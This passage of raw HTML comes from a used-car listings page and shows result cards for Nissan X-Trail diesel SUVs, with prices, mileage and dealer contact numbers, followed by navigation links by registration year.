41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">158k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Eastwoods Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01252 916819"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01252 916819 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75294568/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75614510/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Nissan<!-- -->, <!-- -->X-Trail</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2008 (58) - 2.0 dCi Aventura 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 10 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>10</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£1,490</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">140k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">HCS Motor Group</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 915059"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 915059 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75614510/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIPO8DVOFV4"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Nissan X-Trail Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Nissan X-Trail options">
            <h2>More Nissan X-Trail options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/nissan/x-trail/year/2007/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2007</a>
                        <a href="/nissan/x-trail/year/2009/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2009</a>
                        <a href="/nissan/x-trail/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2011</a>
                        <a href="/nissan/x-trail/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2013</a>
                        <a href="/nissan/x-trail/year/2014/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2014</a>
                        <a href="/nissan/x-trail/year/2015/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2015</a>
                        <a href="/nissan/x-trail/year/2016/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2016</a>
                        <a href="/nissan/x-trail/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2017</a>
                        <a href="/nissan/x-trail/year/2018/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2018</a>
                        <a href="/nissan/x-trail/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2019</a>
                        <a href="/nissan/x-trail/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2020</a>
                        <a href="/nissan/x-trail/year/2021/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2021</a>
                        <a href="/nissan/x-trail/year/2022/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2022</a>
                        <a href="/nissan/x-trail/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2023</a>
                        <a href="/nissan/x-trail/year/2024/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2024</a>
                        <a href="/nissan/x-trail/year/2025/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Nissan X-Trail 2025</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Nissan models with same year">
            <h2>Other Nissan models with same year</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
